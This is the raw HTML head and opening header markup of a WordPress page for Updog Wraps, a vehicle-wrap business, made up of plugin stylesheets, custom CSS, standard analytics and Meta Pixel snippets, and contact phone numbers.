<link rel='stylesheet' id='crp-captions-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://updogwraps.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #7ede01;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #7ede01;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #7ede01;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://updogwraps.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://updogwraps.com/wp-content/themes/salient-child/style.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/style.css?ver=14.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/single.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/responsive.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-original-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/skin-original.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://updogwraps.com/wp-content/uploads/salient/menu-dynamic.css?ver=4041' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://updogwraps.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://updogwraps.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://updogwraps.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5333-css' href='https://updogwraps.com/wp-content/uploads/elementor/css/post-5333.css?ver=1766774080' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sby-common-styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/css/https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/css/https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://updogwraps.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5337-css' href='https://updogwraps.com/wp-content/uploads/elementor/css/post-5337.css?ver=1766774080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5368-css' href='https://updogwraps.com/wp-content/uploads/elementor/css/post-5368.css?ver=1766774080' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://updogwraps.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=3004' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 102px);height:calc(100vh - 102px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 101px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 101px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:102px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 100px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 100px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#header-outer .row .col.span_9 {
    margin: 0px -200px 0px 0px;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://updogwraps.com/wp-content/themes/salient-child/style.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://updogwraps.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742311801' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://updogwraps.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742311577' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.0" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-owl-js"></script>
<link rel="https://api.w.org/" href="https://updogwraps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://updogwraps.com/wp-json/wp/v2/media/6361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://updogwraps.com/xmlrpc.php?rsd" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-55975612-2', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics --><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1430691543747202', url);
fbq('init', '1430691543747202', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" sizes="32x32" />
<link rel="icon" href="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" />
<meta name="msapplication-TileImage" content="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery_tax .link-text{
	  background: none;
    line-height: normal;
    padding-top:0px;
		padding-bottom:0px;
    margin: 0px;
    font-size: 20px;
    text-transform: uppercase;
}
.row div{
	min-height:60px !important;
}

.container{
	display:flex !important;
	flex-wrap:wrap !important;
	margin:0 auto !important;
	margin-top:30px !important
}
.container a img{
/* 	max-width:150px; */
	margin-bottom:20px;
/* 	object-fit:cover !important; */
}


.gallery_tax{
	margin:0 auto !important;
}

/* media on max-width 767px */
@media(max-width:767px){
	.col-sm-4{
		width:50% !important;
	}
}

/* media on 768px */
@media(max-width:768px){
	.gallery_tax{
		margin:0 !important;
	}
	.container.main-content.gallery_tax{
		max-width:780px !important;
	}
	.gallery_tax .link-text{
		font-size:16px !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:75px !important;
	}
}

/* media on 425px */
@media(max-width:425px){
.gallery_tax>.row .col-sm-4{
		margin:30px !important;
	}
	.col-sm-4{
		width:100% !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:55px !important;
	}
}
/* media on 375px */
@media(max-width:375px){
.gallery_tax>.row .col-sm-4{
		margin:20px !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:55px !important;
	}
}
/* media on 320px */
@media(max-width:320px){
.gallery_tax>.row .col-sm-4{
		margin:10px !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:57px !important;
	}
}


.gallery_tax>.row{
	display:flex !important;
	flex-wrap:wrap !important;
}

.gallery_tax>.row .col-sm-4{
	margin: 30px 0
}


input.wpcf7-form-control.has-spinner.wpcf7-submit.request-btn {
    margin-left: 0px;
    background: #fff !important;
    color: #0098ff !important;
	border:1px solid ;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.request-btn:hover{
    margin-left: 0px;
    background: #0098ff !important;
    color: #fff !important;
}
.form .comments, .request-quote .comments {
    height: 95px;
    width: 100% !important;
}
div#author-bio {
    display: none;
}




.gallery-box .box-bg {
    background-size: 100% !important;
    background-repeat: no-repeat;
    background-color: #fff;
}



.gallery-box  .link-text{
    text-align: center;
    font-size: 22px !important;
    top: 27px;
}
@media (min-width: 768px){
.gallery_tax .vc_row-fluid .vc_col-sm-4 {
    width: 31.914893614%;
	    padding: 1%;
}
}
.gallery_tax{
	margin-top:50px;
}
/* .small-nav{
	top:32px !important;
}

div#header-outer{
	top:50px !important;
} */

#header-secondary-outer, #header-outer #header-secondary-outer, body #header-outer #mobile-menu .secondary-header-text {
    background-color: #81d742;
}
#header-secondary-outer nav > ul > li > a, body #header-secondary-outer nav > ul > li > a span.sf-sub-indicator [class^="icon-"], #header-secondary-outer #social li a i {
    color: #000000!important;
}
#top nav ul[data-user-set-ocm=off] .slide-out-widget-area-toggle, body.material #header-outer:not([data-format=left-header]) #top>.container>.row nav>ul[data-user-set-ocm=off]>.slide-out-widget-area-toggle {
    display: none;
}

#top nav ul[data-user-set-ocm=off] .slide-out-widget-area-toggle, body.material #header-outer:not([data-format=left-header]) #top>.container>.row nav>ul[data-user-set-ocm=off]>.slide-out-widget-area-toggle {
    display: none !important;
}
body {
    background-color: #1C1C1C;
}
.home-form .row-bg,.home-form{
	background-color: #333333 !important;
    z-index: 10;
}
.home .row-bg{
	 z-index: 10;
}
body.logged-in.admin-bar {
    overflow-x: hidden !important;
}
#mobile-menu{
	display:none !important;
}
/* #header-outer #top{
    top: 30px;
} */
.small-nav #top {
    top: 8px !important;
    background: #000 !important;
}
div#search-outer {
    top: 10px !important;
}
ul.sub-menu{
	padding:0px !important;
}
ul.sf-menu.sf-js-enabled.sf-arrows {
    padding-top: 25px;
}
/* #header-outer.small-nav #top nav .sf-menu .menu-item .sub-menu {
    top: 53px !important;
}
#header-outer #top nav .sf-menu .menu-item .sub-menu {
    top: 77px !important;
} */
.updog_tab_n .vc_col-sm-4{
	background-color:#fff;
}

#header-secondary-outer ul.sf-menu.sf-js-enabled.sf-arrows {
    padding-top: 0px;
}
header#top {
    clear: both;
    display: inline-block;
    top: 30px;
}
#header-outer {
    height: auto;
}
@media (min-width: 81.25em){
#header-outer #top nav .sf-menu .menu-item a {
    padding-left: 10px !important;
    padding-right: 10px !important;
    font-size: 14px !important;
}
	}

#header-outer #top nav .sf-menu .menu-item .sub-menu a {
    border-radius: 10px;
}
.fa.fa-angle-down:before {
    content: "\f107" !important;
}
#header-secondary-outer #social li a,body[data-header-color=custom]:not(.material) #header-secondary-outer nav>ul>li:last-child{
	border:none;
}
#header-outer #top nav .sf-menu .menu-request-quote,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item{
    -moz-transition:top 0.25s;
    -o-transition:top 0.25s;
    -webkit-transition:top 0.25s;
    transition:top 0.25s;
    position:absolute;
    right:0px;
    top:-6px;
    background:url("https://updog.com/wp-content/uploads/2015/08/request-quote-banner.png") no-repeat center
}
#header-outer #top nav .sf-menu .menu-request-quote>a,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a{
    color:transparent !important;
    padding:50px 20px !important
}
@media (min-width:991px) and (max-width:1050px){
	
	#header-outer #top nav {
    margin-right: 108px;
}
	
	#header-outer #top nav .sf-menu .menu-request-quote,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item{
		background-size:contain;
		right:15px;
		
		
	}
#header-outer #top nav .sf-menu .menu-request-quote > a, #header-outer #top nav .sf-menu .menu-request-quote.current-menu-item > a {
   
    padding: 0 !important;
   width: 81px;
height: 96px;
}
}
#header-outer #top nav .sf-menu .menu-request-quote>a:link,#header-outer #top nav .sf-menu .menu-request-quote>a:visited,#header-outer #top nav .sf-menu .menu-request-quote>a:hover,#header-outer #top nav .sf-menu .menu-request-quote>a:active,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:link,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:visited,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:hover,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:active{
    color:transparent !important
}
@media (min-width: 81.25em){
    #header-outer.small-nav #top #logo{
        margin-top:20px !important
    }
}
#header-outer.small-nav #top nav .menu-request-quote,#header-outer.small-nav .menu-request-quote.current-menu-item{
    top:-16px
}
#header-outer:not([data-lhe="animated_underline"]) header#top nav>ul>li.menu-request-quote>a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu>li.menu-request-quote.sfHover>a{
    color:transparent !important
}
#header-outer #top nav {
    margin-right: 250px;
}
#header-outer #top nav .sf-menu .menu-item .sub-menu {
    top: 64px !important;
}
.small-nav ul.sf-menu.sf-js-enabled.sf-arrows {
    padding-top: 15px;
}


@media only screen and (max-width: 999px){
#header-outer[data-format=centered-menu] #top .span_9 {
    text-align: right;
    /* z-index: 10000; */
    left: 100%;
}
	}
@media screen and (max-width: 782px){
html {
    margin-top: 0 !important;
}
.home #header-space {
    height: 65px !important;
}	

}
@media only screen and (max-width: 999px){
#header-secondary-outer {
    top: 10px;
}
	.home #header-space {
    height: 65px !important;
}	
}
@media only screen and (min-width: 1px) and (max-width: 999px){
body #header-outer {
    margin-bottom: 0;
    padding: 37px 0;
    top: 30px !important;
}
		body:not(.nectar-no-flex-height) .container-wrap{
		padding:0px !important;
	}
	#slider-home{
		padding:0px !important;
	}
	}

@media only screen and (min-width: 784px) and (max-width: 999px){
	#header-secondary-outer {
    top: 0px;
	}
	body #header-outer {
    margin-bottom: 0;
    padding: 35px 0;
    top: 56px !important;
    height: 100px !important;
	}
}

@media only screen and (max-width: 690px){
	body:not([data-hhun="1"]) #header-outer[data-using-secondary="1"]:not(.hidden-secondary) {
    transform: none!important;
    top: 0px !important;
    padding: 20px 0px;
}
header#top {
    top: 0px;
	width:90%;
}	
#slider-home {
    display: block !important;
}	
}
@media only screen and (max-width: 410px){
	header#top {
	width:70%;
}	
}
@media only screen and (max-width: 1100px){

li#search-btn {
    left: 20px;
}
}
@media only screen and (max-width: 600px){
	#footer-outer #footer-widgets .container .col.span_9 .widget {
			float: none;
			width: 100%;
			text-align: center;
		padding:0px 20px;
	}

}

.container.main-content.gallery_tax {
    background: none !important;
}

div#header-outer {
    display: none !important;
}
@media (min-width: 62.55em){
.admin-bar #slider-home .nectar-slider-wrap, .admin-bar #slider-captions .nectar-slider-wrap {
    top: 239px !important;
}
	 #slider-home .nectar-slider-wrap,  #slider-captions .nectar-slider-wrap {
    top: 200px !important;
}
	}
/* .page-id-1282 .form .comments, .page-id-1282 .request-quote .comments {
    height: auto !important;
    width: 100% !important;
}
.page-id-1282 .form p, .page-id-1282 .request-quote p {
    min-height: auto !important;
	width:100%;
} */
.post-type-archive-gallery #page-header-bg {
	padding: 5.44% 0;
}

.vehicles{
	display: grid;
    grid-template-columns: repeat(2, minmax(0px, 1fr)) !important;
	text-align:center;
}
@media screen and (max-width: 425px){
.vehicles{
	display: grid;
    grid-template-columns: repeat(1, minmax(0px, 1fr)) !important;
}
}
.vehicles p{
	font-size:16px;
	line-height:24px;
}
.vehicles .service_text_wrapper h3 a {
	text-decoration:none;
}
.vehicles .su-custom-gallery-align-left {
    justify-content: center !important;
}
.vehicles .vehicle_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.vehicles .storefronts_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.vehicles .signs_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.vehicles .everything_else_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-6361 attachmentid-6361 attachment-jpeg wp-custom-logo wp-theme-salient wp-child-theme-salient-child original salient-child wpb-js-composer js-comp-ver-6.7.1 vc_responsive elementor-default elementor-kit-5333">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1430691543747202&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<header data-elementor-type="header" data-elementor-id="5337" class="elementor elementor-5337 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6c41df05 top-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c41df05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b708bf3" data-id="b708bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9081ba4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9081ba4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://updogwraps.com">
			<img width="283" height="100" src="https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png" class="attachment-full size-full wp-image-1562" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-74d673a6 elementor-hidden-mobile" data-id="74d673a6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-325aa789" data-id="325aa789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56605362 header-text elementor-widget elementor-widget-text-editor" data-id="56605362" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="margin-bottom: 0px;">CALL OR TEXT</h4>
<span style="color: #22a2de;"><a style="color: #22a2de; font-size: 18px;" href="tel:800.393.6802">800.393.6802</a></span> <span class="sept">| </span><span style="color: #22a2de;"><a style="color: #22a2de; font-size: 18px;" href="tel:909.498.4416">909.498.4416</a></span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1239ce04" data-id="1239ce04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac28849 elementor-widget elementor-widget-image" data-id="ac28849" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/get-a-quote/">
							<img width="149" height="122" src="https://updogwraps.com/wp-content/uploads/2022/08/request-quote-banner.png" class="attachment-large size-large wp-image-5349" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c6c826d header-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c6c826d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:141,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c3fda5" data-id="35c3fda5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
